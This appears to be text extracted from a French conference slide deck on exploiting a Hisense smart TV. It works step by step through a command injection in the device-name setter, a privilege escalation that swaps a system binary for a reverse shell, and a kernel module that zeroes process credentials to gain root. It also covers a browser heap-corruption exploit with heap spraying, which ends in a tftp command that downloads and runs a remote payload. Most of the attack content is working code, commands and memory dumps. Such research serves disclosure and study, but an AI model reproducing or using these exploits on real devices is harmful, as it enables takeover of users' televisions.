Chaine de caractère encodée en UTF-8 : transformation 0x80 => 0xC2 0x80
Remplir la mémoire avec des objets JS
Trouver un chunk alloué a une adresse valide pour déclencher une UAF …
HEAP FENG SHUI
HEAP FENG SHUI
FIND ANOTHER VULNERABILITY
FIND ANOTHER VULNERABILITY

Slide 34
Command injection
Recherche de vulnérabilités
Vulnérabilités
Rechercher les appels à system => 80 xrefs dans le binaire tvmain
cobalt::hisense::modeljs_dvb::System::SetMachinename
de.loewe.str.system.machinename
IPC ¯\_(ツ)_/¯
hisenseUI
tvmain
de.loewe.str.system.machinename
hs::appmanager::AppRemoteMonitor::SysTvNameObserver::notifyNewValue
j_sprintf_0(cmd, "sed -i \"s/FriendlyName[^\\r\\n]*/FriendlyName = %s/\" /Customer/model_info.ini", tvname); [...] j_system(cmd);

Slide 35
Command injection
Recherche de vulnérabilités
Exploitation
Quelques échappements sur les caractères \ et “ sauf $
return modeljs.system.setMachinename("$(/usr/bin/id)");
/Customer/model_info.ini
[Model]
Name = "50A6500EE"# model_id Maximum : 20
Description = "main_trunk" # model_description Maximum : 128
ProductMaker = "Hisense" # make Maximum : 20
Manufacturer = "Hisense" # for MStar launcher
[…]
FriendlyName = "uid=2910(tvmain) gid=2910(tvmain) groups=2900(svcmgr),2901(NetworkService),2910(tvmain),10002(Netflix_Splash),10009(hisenseUI)"

Slide 36
Elévation de privilège

Slide 37
Trouver un processus interessant
Elévation de privilèges
Stratégie
ps –a | grep ‘root’
1 root init
2 root [kthreadd]
3 root [ksoftirqd/0]
4 root [kworker/0:0]
[…]
1292 root {BigBang} /applications/apm/bigbang ---enable_no_root ---start_service svcmgr ---name APPMGR ---path /applications/apm/appmgr ---argv -ed off -kr off –c /etc/vendor/app.cfg
[…]

Slide 38
BigBang
Elévation de privilèges
BigBang
Créer une socket unix /dev/shm/BigBang_Socket
srwxr-xr-x 1 svcmgr svcmgr 0 Jan 1 1970 /dev/shm/BigBang_Socket
Protocole textuel
Permet de lancer une application avec les capacités (capabilities) définies dans le fichier /etc/cap_control.ini
Exemple:
---name SystemService ---path /applications/SystemService/SystemService ---uid 1000 ---gid 1000 ---priority 1

Slide 39
BigBang configuration
Elévation de privilèges
BigBang
/etc/cap_control.ini
[SystemService] path=/applications/SystemService/SystemService Gid = 1000 Uid = 1000 Capability = CAP_SYS_NICE|CAP_SYS_MODULE|CAP_SYS_ADMIN|CAP_SYS_TIME|CAP_DAC_OVERRIDE
[…] [tvmain] path=/applications/bin/app_wrapper Gid = 2910 Uid = 2910 Capability = CAP_SYS_NICE|CAP_SYS_BOOT|CAP_KILL|CAP_SYS_ADMIN|CAP_DAC_OVERRIDE|CAP_IPC_LOCK|CAP_FOWNER|CAP_WAKE_ALARM|CAP_NET_ADMIN|CAP_NET_RAW|CAP_SYS_RESOURCE|CAP_IPC_OWNER|CAP_SYS_PTRACE|CAP_NET_BIND_SERVICE Groups = 2910|2900|2901|10002|10009

Slide 40
Capabilities
Elévation de privilèges
BigBang
CAP_SYS_ADMIN
Perform a range of system administration operations including: quotactl(2), mount(2), umount(2), pivot_root(2), swapon(2), swapoff(2), sethostname(2), and setdomainname(2);
CAP_DAC_OVERRIDE
Bypass file read, write, and execute permission checks.
CAP_SYS_MODULE
Load and unload kernel modules (see init_module(2) and delete_module(2));

Slide 41
Exploitation
Elévation de privilèges
Exploitation
Remplacer temporairement le binaire SystemService par un reverse shell
Lancer le binaire via la socket bigbang
S’assurer de remettre le binaire original après exécution sinon brique
#!/bin/sh mount -o remount,rw /tvservice chmod 777 /tmp/SystemService mv /applications/SystemService/SystemService /applications/SystemService/SystemService.backup mv /tmp/SystemService /applications/SystemService/SystemService chmod 777 /applications/SystemService/SystemService /tmp/bigbangsendmsg sleep 5 mv /applications/SystemService/SystemService.backup /applications/SystemService/SystemService md5sum /applications/SystemService/SystemService

Slide 42
Post-exploitation
Elévation de privilèges
Post-exploitation
Insérer un module kernel pour obtenir les droits root
Problème de version de kernel
version magic ‘4.9.0 SMP mod_unload ARMv7 p2v8‘ should be ‘4.9.44+ SMP mod_unload ARMv7 ’
Solution sale patcher la strings dans le .ko avec hexedit
Solution : télécharger un kernel proche ( 4.9.44) et le configurer jusqu’à obtenir la bonne magic version
export ARCH=arm
export CROSS_COMPILE=arm-linux-gnueabihf-
make HOSTCC=gcc-9 versatile_defconfig
make HOSTCC=gcc-9 prepare
make HOSTCC=gcc-9 scripts

Slide 43
Post-exploitation : Théorie
Elévation de privilèges
Post-exploitation
On change les droits du processus courant en modifiant la structure cred
start of stack
cred
task_struct
…
…
uid
cred
gid
suid
comm
sgid
euid
…
egid
…
…
thread_info
task
…

Slide 44
Post-exploitation : Kernel-land
Elévation de privilèges
Post-exploitation
static ssize_t myread(struct file *file, char __user *ubuf,size_t count, loff_t *ppos) { struct cred* creds = get_current()->cred; creds->uid.val = 0; creds->gid.val = 0;
creds->euid.val = 0;
creds->egid.val = 0;
creds->suid.val = 0;
creds->sgid.val = 0;
return 0;
}
static struct file_operations myops = {
.owner = THIS_MODULE,
.read = myread,
.write = mywrite,
};
int init_module(void) {
printk(KERN_INFO "Module inserted.\n");
ent=proc_create("mydev",0666,NULL,&myops);
return 0;
}

Slide 45
Post-exploitation : User-land
Elévation de privilèges
Post-exploitation
int main(int argc,char** argv) {
char buffer[2] = {0};
int fd = open("/proc/mydev",O_RDONLY);
int size = read(fd,buffer,1);
printf("returns %d\n",size);
printf("uid=%d,gid=%d,euid=%d,egid=%d\n",
getuid(),getgid(),geteuid(),getegid());
system("/bin/sh");
close(fd);
return 0;
}

Slide 46

Post-exploitation
Elévation de privilèges
Post-exploitation
On dépose un binaire suid sur le système

Slide 47
QUID du Heap overflow ?
Navigateur
Introduction
HisenseUI attrape les signaux SIGCONT ce qui empêche d’utiliser gdb correctement ☹
Les crashs de l’application semble être attrapé par l’application qui déclenche un abort ☹ ☹
Le système réalise un Coredump des processus qui crash ☺
Le Coredump contient l’état des registres au moment du abort et non au moment du SIGSEGV ☹ ☹ ☹
Utilisation d’outils rudimentaire pour lire/écrire dans la mémoire du processus via /proc/<pid>/mem
Possibilité de patcher le code du processus au runtime pour debugger

Slide 48

Arbitrary free
Navigateur
Rappels
function free(address) { var str = "X".repeat(4096 - 3) + "png";
// fscale,option_1,option_2,option_3,show_hrt,input_mode
str+= "XXXX".repeat(6);
str+= "X".repeat(128); // text str+= "%80%80"; // rows
str+= "%80%80"; // width
str+= "X".repeat(128); // primary
str+= "X".repeat(100); // errtxt
str+= "X".repeat(31684); // encoded_data
str+= "XXXX".repeat(178); // row_height
str+= address;
return unescape(str);
}
// free pointer 0x80c20108
hisense.file.qrCode("Yolo",free("%08%01%80"));

Slide 49
Heap chunks
Navigateur
Rappels
Sur les architectures 32 bits les chunk sont alignés sur 8 octets
chunk alloué
chunk libre
size
A
M
P
size
A
M
P
User data
fd
size
prev_size
A – Allocated Arena
M – Mmap’d chunk
P – Previous chunk in use
fd – next free chunk
Notes:
A :
Si le bit est à 1, alors le chunk est sur zone alloué avec mmap, soit la heap d’un thread
Si le bit est à 0, alors le chunk proviens de la heap principale
M:
Le chunk a été alloué avec mmap et ne fait pas parti de la heap.
P:
Si le bit est a 0, alors le chunk précédent est libre. Cela signifie que lorsque ce chunk est libéré, il peut être joint en toute sécurité au chunk précédent pour créer un chunk libre beaucoup plus grand.
fd: pointeur vers le prochain chunk libre
prev_size : lorsque le chunk est libre ce champs contient la même valeur que size. Cela permet à la libc de détecter des corruptions de mémoire, notamment lorsqu’elle tente de fusionner deux chunk.

Slide 50
Fastbins
Navigateur
Rappels
La libc maintient des listes chainées de bloc libre classé par taille
Le dernier chunk libéré est réutilisé au prochain malloc si la taille correspond
Chunk size : 0x10
Chunk size : 0x18
Chunk size : 0x58
Fastbin 1
Fastbin 2
…
Fastbin 10
size
A
M
P
size
A
M
P
size
A
M
P
fd
fd
fd
size
A
M
P
size
A
M
P
fd
fd

Slide 51
V8 internals
Navigateur
Rappels
Pour consommer moins de mémoire V8 utilise des pointeurs taggé
00 00 00 02
00 00 00 04
00 00 00 06
31 bits integer
0
var a = [1,2,3];
address
1
Les nombres flottant sont représentés selon le standard IEEE 754
2261634.0000000116
19 00 00 00 41 41 41 41

Slide 52
Forge fake chunk with float
Navigateur
Stratégie
00 00 00 19
00 00 00 19
00 00 00 19
00 00 00 19
00 00 00 19
00 00 00 19
00 00 00 19
var a = [
5.30498947865e-313,
5.30498947865e-313,
5.30498947865e-313,
5.30498947865e-313,
5.30498947865e-313
];
0x18
00 00 00 19
…
0x18

Slide 53
Heap spraying
Navigateur
Stratégie
On rempli la heap (le tas) avec des tableaux de flottant 64 bits
On retrouve les zones mémoires correspondantes via la lecture de /proc/self/maps
0x80c00000 – 0x80c20000 r--p
.text
.rodata
.data
heap
19 00 00 00 19 00 00 00 19 00 00 00 19 00 00 00 19 00 00 00 19 00 00 00 19 00 00 00 19 00 00 00 19 00 00 00 19 00 00 00 19 00 00 00 19 00 00 00 19 00 00 00 19 00 00 00
hole
19 00 00 00 19 00 00 00 19 00 00 00 19 00 00 00 19 00 00 00 19 00 00 00 19 00 00 00 19 00 00 00 19 00 00 00 19 00 00 00 19 00 00 00 19 00 00 00 19 00 00 00 19 00 00 00
0x7FFF0000 – 0x80000000 rw-p
0x80c20000 – 0x80d00000 rw-p
Adresse de faux chunk valide : 0x80c20108 => « %08%01%80 »

Slide 54
Find free chunk
Navigateur
Exploitation
On parcours le tableau de flottant jusqu’à trouver une entrée != 5.30498947865e-313 ( 19 00 00 00 19 00 00 00)
On peut identifier le type des objets grâce à leur vtable
00000000: 19 00 00 00 19 00 00 00 90 63 2B 02 01 00 00 00 .........c+.....
00000010: 34 E9 14 01 00 00 00 00 D0 F3 C3 03 19 00 00 00 4...............
00000020: 19 00 00 00 19 00 00 00 19 00 00 00 19 00 00 00 ................
00000030: 19 00 00 00 19 00 00 00 B8 E0 12 02 01 00 00 00 ................
00000040: 58 F1 9F 00 00 00 00 00 78 FA C6 03 19 00 00 00 X.......x.......
00000050: 19 00 00 00 19 00 00 00 19 00 00 00 19 00 00 00 ................
00000060: 19 00 00 00 19 00 00 00 19 00 00 00 19 00 00 00 ................
00000070: 19 00 00 00 19 00 00 00 19 00 00 00 19 00 00 00 ................
00000080: 19 00 00 00 19 00 00 00 19 00 00 00 19 00 00 00 ................

Slide 55
Call system
Navigateur
Exploitation
00000000: 19 00 00 00 19 00 00 00 90 63 2B 02 01 00 00 00 .........c+.....
00000010: 34 E9 14 01 00 00 00 00 D0 F3 C3 03 19 00 00 00 4...............

Slide 56
Final shell
Navigateur
Exploitation
system
80C20100: 19 00 00 00 19 00 00 00 90 63 2B 02 01 00 00 00 .........c+.....
80C20110: 4D 66 45 41 00 00 00 00 70 01 C2 80 19 00 00 00 MfEA....p.......
80C20120: 19 00 00 00 19 00 00 00 19 00 00 00 19 00 00 00 ................
80C20130: 19 00 00 00 19 00 00 00 B8 E0 12 02 01 00 00 00 ................
80C20140: 58 F1 9F 00 00 00 00 00 78 AA 72 04 19 00 00 00 X.......x.r.....
80C20150: 19 00 00 00 19 00 00 00 19 00 00 00 19 00 00 00 ................
80C20160: 19 00 00 00 19 00 00 00 19 00 00 00 19 00 00 00 ................
80C20170: 74 66 74 70 20 2D 6C 20 2F 74 6D 70 2F 78 20 2D tftp -l /tmp/x -
80C20180: 72 20 78 20 2D 67 20 31 39 32 2E 31 36 38 2E 31 r x -g 192.168.1
80C20190: 2E 34 38 20 26 26 20 63 68 6D 6F 64 20 2B 78 20 .48 && chmod +x
80C201A0: 2F 74 6D 70 2F 78 20 26 26 20 2F 74 6D 70 2F 78 /tmp/x && /tmp/x
80C201B0: 00 41 41 41 41 41 41 41 19 00 00 00 19 00 00 00 .AAAAAAA........
tftp -l /tmp/x -r x -g 192.168.1.48 && chmod +x /tmp/x && /tmp/x

